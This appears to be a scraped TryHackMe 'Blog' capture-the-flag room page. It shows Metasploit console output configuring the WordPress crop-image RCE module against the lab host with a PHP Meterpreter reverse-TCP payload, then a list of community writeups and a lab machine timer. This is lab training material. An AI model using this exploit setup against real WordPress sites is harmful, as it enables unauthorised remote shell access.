 msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS blog.thm yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(multi/http/wp_crop_rce) >
TryHackMe Blog Room by Stacker
Blog Writeup by briskets
Video Walkthrough by Malang
szymex73's writeup by szymex73
blog - writeup by somecookie
writeup: By DarkRider88 by DarkRider88
Blog - Video by power
Blog Write-Up by Ano1X8
TryHackMe : BLOG by whokilleddb
Blog:Walktrough by Deepansh11
Add Writeup
Active Machine Information
Title IP Address Expires
Blog 10.10.16.154 47m 12s
100%